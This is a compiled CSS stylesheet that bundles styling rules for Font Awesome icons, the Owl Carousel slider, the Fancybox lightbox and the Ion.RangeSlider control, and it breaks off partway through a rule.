/* line 1, fa-svg-with-js.css */
.fa-stack {
  display: inline-block;
  height: 2em;
  position: relative;
  width: 2em; }

/* line 1, fa-svg-with-js.css */
.fa-stack-1x, .fa-stack-2x {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-stack-1x {
  height: 1em;
  width: 1em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-stack-2x {
  height: 2em;
  width: 2em; }

/* line 1, fa-svg-with-js.css */
.fa-inverse {
  color: #fff; }

/* line 1, fa-svg-with-js.css */
.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

/* line 1, fa-svg-with-js.css */
.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }

/* line 1, owl.carousel.min.css */
.owl-carousel, .owl-carousel .owl-item {
  -webkit-tap-highlight-color: transparent;
  position: relative; }

/* line 1, owl.carousel.min.css */
.owl-carousel {
  display: none;
  width: 100%;
  z-index: 1; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
  touch-action: manipulation;
  -moz-backface-visibility: hidden; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0); }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-item {
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-touch-callout: none; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-item img {
  display: block;
  width: 100%; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
  display: none; }

/* line 1, owl.carousel.min.css */
.no-js .owl-carousel, .owl-carousel.owl-loaded {
  display: block; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit; }

/* line 1, owl.carousel.min.css */
.owl-carousel.owl-loading {
  opacity: 0;
  display: block; }

/* line 1, owl.carousel.min.css */
.owl-carousel.owl-hidden {
  opacity: 0; }

/* line 1, owl.carousel.min.css */
.owl-carousel.owl-refresh .owl-item {
  visibility: hidden; }

/* line 1, owl.carousel.min.css */
.owl-carousel.owl-drag .owl-item {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

/* line 1, owl.carousel.min.css */
.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab; }

/* line 1, owl.carousel.min.css */
.owl-carousel.owl-rtl {
  direction: rtl; }

/* line 1, owl.carousel.min.css */
.owl-carousel.owl-rtl .owl-item {
  float: right; }

/* line 1, owl.carousel.min.css */
.owl-carousel .animated {
  animation-duration: 1s;
  animation-fill-mode: both; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-animated-in {
  z-index: 0; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-animated-out {
  z-index: 1; }

/* line 1, owl.carousel.min.css */
.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
/* line 1, owl.carousel.min.css */
.owl-height {
  transition: height .5s ease-in-out; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity .4s ease; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-item .owl-lazy:not([src]), .owl-carousel .owl-item .owl-lazy[src^=""] {
  max-height: 0; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform .1s ease; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3); }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
  display: none; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity .4s ease; }

/* line 1, owl.carousel.min.css */
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

/* line 1, fancybox.min.css */
body.compensate-for-scrollbar {
  overflow: hidden; }

/* line 1, fancybox.min.css */
.fancybox-active {
  height: auto; }

/* line 1, fancybox.min.css */
.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden; }

/* line 1, fancybox.min.css */
.fancybox-container {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;
  height: 100%;
  left: 0;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  width: 100%;
  z-index: 99992; }

/* line 1, fancybox.min.css */
.fancybox-container * {
  box-sizing: border-box; }

/* line 1, fancybox.min.css */
.fancybox-bg, .fancybox-inner, .fancybox-outer, .fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0; }

/* line 1, fancybox.min.css */
.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto; }

/* line 1, fancybox.min.css */
.fancybox-bg {
  background: #1e1e1e;
  opacity: 0;
  transition-duration: inherit;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

/* line 1, fancybox.min.css */
.fancybox-is-open .fancybox-bg {
  opacity: .87;
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

/* line 1, fancybox.min.css */
.fancybox-caption, .fancybox-infobar, .fancybox-navigation .fancybox-button, .fancybox-toolbar {
  direction: ltr;
  opacity: 0;
  position: absolute;
  transition: opacity .25s,visibility 0s linear .25s;
  visibility: hidden;
  z-index: 99997; }

/* line 1, fancybox.min.css */
.fancybox-show-caption .fancybox-caption, .fancybox-show-infobar .fancybox-infobar, .fancybox-show-nav .fancybox-navigation .fancybox-button, .fancybox-show-toolbar .fancybox-toolbar {
  opacity: 1;
  transition: opacity .25s,visibility 0s;
  visibility: visible; }

/* line 1, fancybox.min.css */
.fancybox-infobar {
  color: #ccc;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  text-align: center;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

/* line 1, fancybox.min.css */
.fancybox-toolbar {
  right: 0;
  top: 0; }

/* line 1, fancybox.min.css */
.fancybox-stage {
  direction: ltr;
  overflow: visible;
  -webkit-transform: translateZ(0);
  z-index: 99994; }

/* line 1, fancybox.min.css */
.fancybox-is-open .fancybox-stage {
  overflow: hidden; }

/* line 1, fancybox.min.css */
.fancybox-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  display: none;
  height: 100%;
  left: 0;
  outline: none;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  transition-property: opacity,-webkit-transform;
  transition-property: transform,opacity;
  transition-property: transform,opacity,-webkit-transform;
  white-space: normal;
  width: 100%;
  z-index: 99994; }

/* line 1, fancybox.min.css */
.fancybox-slide:before {
  content: "";
  display: inline-block;
  height: 100%;
  margin-right: -.25em;
  vertical-align: middle;
  width: 0; }

/* line 1, fancybox.min.css */
.fancybox-is-sliding .fancybox-slide, .fancybox-slide--current, .fancybox-slide--next, .fancybox-slide--previous {
  display: block; }

/* line 1, fancybox.min.css */
.fancybox-slide--next {
  z-index: 99995; }

/* line 1, fancybox.min.css */
.fancybox-slide--image {
  overflow: visible;
  padding: 44px 0; }

/* line 1, fancybox.min.css */
.fancybox-slide--image:before {
  display: none; }

/* line 1, fancybox.min.css */
.fancybox-slide--html {
  padding: 6px 6px 0; }

/* line 1, fancybox.min.css */
.fancybox-slide--iframe {
  padding: 44px 44px 0; }

/* line 1, fancybox.min.css */
.fancybox-content {
  background: #fff;
  display: inline-block;
  margin: 0 0 6px;
  max-width: 100%;
  overflow: auto;
  padding: 0;
  padding: 24px;
  position: relative;
  text-align: left;
  vertical-align: middle; }

/* line 1, fancybox.min.css */
.fancybox-slide--image .fancybox-content {
  -webkit-animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: transparent;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  margin: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-transform-origin: top left;
  transform-origin: top left;
  transition-property: opacity,-webkit-transform;
  transition-property: transform,opacity;
  transition-property: transform,opacity,-webkit-transform;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 99995; }

/* line 1, fancybox.min.css */
.fancybox-can-zoomOut .fancybox-content {
  cursor: zoom-out; }

/* line 1, fancybox.min.css */
.fancybox-can-zoomIn .fancybox-content {
  cursor: zoom-in; }

/* line 1, fancybox.min.css */
.fancybox-can-drag .fancybox-content {
  cursor: -webkit-grab;
  cursor: grab; }

/* line 1, fancybox.min.css */
.fancybox-is-dragging .fancybox-content {
  cursor: -webkit-grabbing;
  cursor: grabbing; }

/* line 1, fancybox.min.css */
.fancybox-container [data-selectable=true] {
  cursor: text; }

/* line 1, fancybox.min.css */
.fancybox-image, .fancybox-spaceball {
  background: transparent;
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 100%; }

/* line 1, fancybox.min.css */
.fancybox-spaceball {
  z-index: 1; }

/* line 1, fancybox.min.css */
.fancybox-slide--html .fancybox-content {
  margin-bottom: 6px; }

/* line 1, fancybox.min.css */
.fancybox-slide--iframe .fancybox-content, .fancybox-slide--map .fancybox-content, .fancybox-slide--video .fancybox-content {
  height: 100%;
  margin: 0;
  overflow: visible;
  padding: 0;
  width: 100%; }

/* line 1, fancybox.min.css */
.fancybox-slide--video .fancybox-content {
  background: #000; }

/* line 1, fancybox.min.css */
.fancybox-slide--map .fancybox-content {
  background: #e5e3df; }

/* line 1, fancybox.min.css */
.fancybox-slide--iframe .fancybox-content {
  background: #fff;
  height: calc(100% - 44px);
  margin-bottom: 44px; }

/* line 1, fancybox.min.css */
.fancybox-iframe, .fancybox-video {
  background: transparent;
  border: 0;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%; }

/* line 1, fancybox.min.css */
.fancybox-iframe {
  vertical-align: top; }

/* line 1, fancybox.min.css */
.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%; }

/* line 1, fancybox.min.css */
.fancybox-error p {
  color: #444;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  padding: 0; }

/* line 1, fancybox.min.css */
.fancybox-button {
  background: rgba(30, 30, 30, 0.6);
  border: 0;
  border-radius: 0;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  outline: none;
  padding: 10px;
  transition: color .2s;
  vertical-align: top;
  width: 44px; }

/* line 1, fancybox.min.css */
.fancybox-button, .fancybox-button:link, .fancybox-button:visited {
  color: #ccc; }

/* line 1, fancybox.min.css */
.fancybox-button:focus, .fancybox-button:hover {
  color: #fff; }

/* line 1, fancybox.min.css */
.fancybox-button.disabled, .fancybox-button.disabled:hover, .fancybox-button[disabled], .fancybox-button[disabled]:hover {
  color: #888;
  cursor: default; }

/* line 1, fancybox.min.css */
.fancybox-button svg {
  display: block;
  overflow: visible;
  position: relative;
  shape-rendering: geometricPrecision; }

/* line 1, fancybox.min.css */
.fancybox-button svg path {
  fill: transparent;
  stroke: currentColor;
  stroke-linejoin: round;
  stroke-width: 3; }

/* line 1, fancybox.min.css */
.fancybox-button--pause svg path:nth-child(1), .fancybox-button--play svg path:nth-child(2) {
  display: none; }

/* line 1, fancybox.min.css */
.fancybox-button--play svg path, .fancybox-button--share svg path, .fancybox-button--thumbs svg path {
  fill: currentColor; }

/* line 1, fancybox.min.css */
.fancybox-button--share svg path {
  stroke-width: 1; }

/* line 1, fancybox.min.css */
.fancybox-navigation .fancybox-button {
  height: 38px;
  opacity: 0;
  padding: 6px;
  position: absolute;
  top: 50%;
  width: 38px;
  margin-top: -14px; }

/* line 1, fancybox.min.css */
.fancybox-show-nav .fancybox-navigation .fancybox-button {
  transition: opacity .25s,visibility 0s,color .25s; }

/* line 1, fancybox.min.css */
.fancybox-navigation .fancybox-button:after {
  content: "";
  left: -25px;
  padding: 50px;
  position: absolute;
  top: 50%;
  margin-top: -50px; }

/* line 1, fancybox.min.css */
.fancybox-navigation .fancybox-button--arrow_left {
  left: 6px; }

/* line 1, fancybox.min.css */
.fancybox-navigation .fancybox-button--arrow_right {
  right: 6px; }

/* line 1, fancybox.min.css */
.fancybox-close-small {
  background: transparent;
  border: 0;
  border-radius: 0;
  color: #555;
  cursor: pointer;
  height: 44px;
  margin: 0;
  padding: 6px;
  position: absolute;
  right: 0;
  top: 0;
  width: 44px;
  z-index: 10; }

/* line 1, fancybox.min.css */
.fancybox-close-small svg {
  fill: transparent;
  opacity: .8;
  stroke: currentColor;
  stroke-width: 1.5;
  transition: stroke .1s; }

/* line 1, fancybox.min.css */
.fancybox-close-small:focus {
  outline: none; }

/* line 1, fancybox.min.css */
.fancybox-close-small:hover svg {
  opacity: 1; }

/* line 1, fancybox.min.css */
.fancybox-slide--iframe .fancybox-close-small, .fancybox-slide--image .fancybox-close-small, .fancybox-slide--video .fancybox-close-small {
  color: #ccc;
  padding: 5px;
  right: -12px;
  top: -44px; }

/* line 1, fancybox.min.css */
.fancybox-slide--iframe .fancybox-close-small:hover svg, .fancybox-slide--image .fancybox-close-small:hover svg, .fancybox-slide--video .fancybox-close-small:hover svg {
  background: transparent;
  color: #fff; }

/* line 1, fancybox.min.css */
.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small {
  display: none; }

/* line 1, fancybox.min.css */
.fancybox-caption {
  bottom: 0;
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  left: 0;
  line-height: 1.5;
  padding: 25px 44px;
  right: 0; }

/* line 1, fancybox.min.css */
.fancybox-caption a, .fancybox-caption a:link, .fancybox-caption a:visited {
  color: #ccc;
  text-decoration: none; }

/* line 1, fancybox.min.css */
.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline; }

/* line 1, fancybox.min.css */
.fancybox-loading {
  -webkit-animation: a .8s infinite linear;
  animation: a .8s infinite linear;
  background: transparent;
  border: 6px solid rgba(99, 99, 99, 0.5);
  border-radius: 100%;
  border-top-color: #fff;
  height: 60px;
  left: 50%;
  margin: -30px 0 0 -30px;
  opacity: .6;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 60px;
  z-index: 99999; }

@-webkit-keyframes a {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
@keyframes a {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
/* line 1, fancybox.min.css */
.fancybox-animated {
  transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* line 1, fancybox.min.css */
.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0); }

/* line 1, fancybox.min.css */
.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

/* line 1, fancybox.min.css */
.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0); }

/* line 1, fancybox.min.css */
.fancybox-fx-fade.fancybox-slide--next, .fancybox-fx-fade.fancybox-slide--previous {
  opacity: 0;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

/* line 1, fancybox.min.css */
.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1; }

/* line 1, fancybox.min.css */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5); }

/* line 1, fancybox.min.css */
.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5); }

/* line 1, fancybox.min.css */
.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scaleX(1);
  transform: scaleX(1); }

/* line 1, fancybox.min.css */
.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: rotate(-1turn);
  transform: rotate(-1turn); }

/* line 1, fancybox.min.css */
.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: rotate(1turn);
  transform: rotate(1turn); }

/* line 1, fancybox.min.css */
.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg); }

/* line 1, fancybox.min.css */
.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); }

/* line 1, fancybox.min.css */
.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); }

/* line 1, fancybox.min.css */
.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0); }

/* line 1, fancybox.min.css */
.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

/* line 1, fancybox.min.css */
.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

/* line 1, fancybox.min.css */
.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translateZ(0) scale(1);
  transform: translateZ(0) scale(1); }

/* line 1, fancybox.min.css */
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center; }

/* line 1, fancybox.min.css */
.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px; }

/* line 1, fancybox.min.css */
.fancybox-share p {
  margin: 0;
  padding: 0; }

/* line 1, fancybox.min.css */
.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
  transition: all .2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap; }

/* line 1, fancybox.min.css */
.fancybox-share__button:link, .fancybox-share__button:visited {
  color: #fff; }

/* line 1, fancybox.min.css */
.fancybox-share__button:hover {
  text-decoration: none; }

/* line 1, fancybox.min.css */
.fancybox-share__button--fb {
  background: #3b5998; }

/* line 1, fancybox.min.css */
.fancybox-share__button--fb:hover {
  background: #344e86; }

/* line 1, fancybox.min.css */
.fancybox-share__button--pt {
  background: #bd081d; }

/* line 1, fancybox.min.css */
.fancybox-share__button--pt:hover {
  background: #aa0719; }

/* line 1, fancybox.min.css */
.fancybox-share__button--tw {
  background: #1da1f2; }

/* line 1, fancybox.min.css */
.fancybox-share__button--tw:hover {
  background: #0d95e8; }

/* line 1, fancybox.min.css */
.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px; }

/* line 1, fancybox.min.css */
.fancybox-share__button svg path {
  fill: #fff; }

/* line 1, fancybox.min.css */
.fancybox-share__input {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
  font-size: 14px;
  margin: 10px 0 0;
  outline: none;
  padding: 10px 15px;
  width: 100%; }

/* line 1, fancybox.min.css */
.fancybox-thumbs {
  background: #fff;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  width: 212px;
  z-index: 99995; }

/* line 1, fancybox.min.css */
.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden; }

/* line 1, fancybox.min.css */
.fancybox-show-thumbs .fancybox-thumbs {
  display: block; }

/* line 1, fancybox.min.css */
.fancybox-show-thumbs .fancybox-inner {
  right: 212px; }

/* line 1, fancybox.min.css */
.fancybox-thumbs > ul {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%; }

/* line 1, fancybox.min.css */
.fancybox-thumbs-x > ul {
  overflow: hidden; }

/* line 1, fancybox.min.css */
.fancybox-thumbs-y > ul::-webkit-scrollbar {
  width: 7px; }

/* line 1, fancybox.min.css */
.fancybox-thumbs-y > ul::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

/* line 1, fancybox.min.css */
.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px; }

/* line 1, fancybox.min.css */
.fancybox-thumbs > ul > li {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: none;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px; }

/* line 1, fancybox.min.css */
.fancybox-thumbs-loading {
  background: rgba(0, 0, 0, 0.1); }

/* line 1, fancybox.min.css */
.fancybox-thumbs > ul > li {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover; }

/* line 1, fancybox.min.css */
.fancybox-thumbs > ul > li:before {
  border: 4px solid #4ea7f9;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 99991; }

/* line 1, fancybox.min.css */
.fancybox-thumbs .fancybox-thumbs-active:before {
  opacity: 1; }

@media (max-width: 800px) {
  /* line 1, fancybox.min.css */
  .fancybox-thumbs {
    width: 110px; }

  /* line 1, fancybox.min.css */
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px; }

  /* line 1, fancybox.min.css */
  .fancybox-thumbs > ul > li {
    max-width: calc(100% - 10px); } }
/* line 1, ion.rangeslider.min.css */
.irs {
  position: relative;
  display: block;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

/* line 1, ion.rangeslider.min.css */
.irs-line {
  position: relative;
  display: block;
  overflow: hidden;
  outline: none !important; }

/* line 1, ion.rangeslider.min.css */
.irs-line-left, .irs-line-mid, .irs-line-right {
  position: absolute;
  display: block;
  top: 0; }

/* line 1, ion.rangeslider.min.css */
.irs-line-left {
  left: 0;
  width: 11%; }

/* line 1, ion.rangeslider.min.css */
.irs-line-mid {
  left: 9%;
  width: 82%; }

/* line 1, ion.rangeslider.min.css */
.irs-line-right {
  right: 0;
  width: 11%; }

/* line 1, ion.rangeslider.min.css */
.irs-bar {
  position: absolute;
  display: block;
  left: 0;
  width: 0; }

/* line 1, ion.rangeslider.min.css */
.irs-bar-edge {
  position: absolute;
  display: block;
  top: 0;
  left: 0; }

/* line 1, ion.rangeslider.min.css */
.irs-shadow {
  position: absolute;
  display: none;
  left: 0;
  width: 0; }

/* line 1, ion.rangeslider.min.css */
.irs-slider {
  position: absolute;
  display: block;
  cursor: default;
  z-index: 1; }

/* line 1, ion.rangeslider.min.css */
.irs-slider.type_last {
  z-index: 2; }

/* line 1, ion.rangeslider.min.css */
.irs-min {
  position: absolute;
  display: block;
  left: 0;
  cursor: default; }

/* line 1, ion.rangeslider.min.css */
.irs-max {
  position: absolute;
  display: block;
  right: 0;
  cursor: default; }

/* line 1, ion.rangeslider.min.css */
.irs-from, .irs-to, .irs-single {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  cursor: default;
  white-space: nowrap; }

/* line 1, ion.rangeslider.min.css */
.irs-grid {
  position: absolute;
  display: none;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 20px; }

/* line 1, ion.rangeslider.min.css */
.irs-with-grid .irs-grid {
  display: block; }

/* line 1, ion.rangeslider.min.css */
.irs-grid-pol {
  position: absolute;
  top: 0;
  left: 0;
  width: 1px;
  height: 8px;
  background: #000; }

/* line 1, ion.rangeslider.min.css */
.irs-grid-pol.small {
  height: 4px; }

/* line 1, ion.rangeslider.min.css */
.irs-grid-text {
  position: absolute;
  bottom: 0;
  left: 0;
  white-space: nowrap;
  text-align: center;
  font-size: 9px;
  line-height: 9px;
  padding: 0 3px;
  color: #000; }

/* line 1, ion.rangeslider.min.css */
.irs-disable-mask {
  position: absolute;
  display: block;
  top: 0;
  left: -1%;
  width: 102%;
  height: 100%;
  cursor: default;
  background: transparent;
  z-index: 2; }

/* line 1, ion.rangeslider.min.css */
.irs-disabled {
  opacity: .4; }

/* line 1, ion.rangeslider.min.css */
.lt-ie9 .irs-disabled {
  filter: alpha(opacity=40); }

/* line 1, ion.rangeslider.min.css */
.irs-hidden-input {
  position: absolute !important;
  display: block !important;
  top: 0 !important;
  left: 0 !important;
  width: 0 !important;
  height: 0 !important;
  font-size: 0 !important;
  line-height: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  outline: none !important;
  z-index: -9999 !important;
  background: none !important;
  border-style: solid !important;
  border-color: transparent !important; }

/* line 1, ion.rangeslider.min.css */
.irs {
  height: 46px; }

/* line 1, ion.rangeslider.min.css */
.irs-line {
  height: 6px;
  top: 33px;
  background: #eee;
  border-radius: 16px; }

/* line 1, ion.rangeslider.min.css */
.irs-line-left {
  height: 6px; }

/* line 1, ion.rangeslider.min.css */
.irs-line-mid {
  height: 6px; }

/* line 1, ion.rangeslider.min.css */
.irs-line-right {
  height: 6px; }

/* line 1, ion.rangeslider.min.css */
.irs-bar {
  height: 6px;
  top: 33px;
  background: #42d6c3; }

/* line 1, ion.rangeslider.min.css */
.irs-slider {
  top: 26px;
  width: 20px;
  height: 20px;
  border: 5px solid #fff;
  background: #42d6c3;
  border-radius: 50%;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  cursor: pointer; }

/* line 1, ion.rangeslider.min.css */
.irs-from, .irs-to, .irs-single {
  padding: 3px 5px 1px;
  font-size: 10px;
  line-height: 14px;
  font-weight: 600;
  background: #42d6c3;
  color: #fff; }

/* line 1, ion.rangeslider.min.css */
.lt-ie9 .irs-from, .lt-ie9 .irs-to, .lt-ie9 .irs-single {
  background: #42d6c3; }

/* line 1, ion.rangeslider.min.css */
.irs-from:after, .irs-to:after, .irs-single:after {
  position: absolute;
  display: block;
  content: "";
  bottom: -6px;
  left: 50%;
  width: 0;
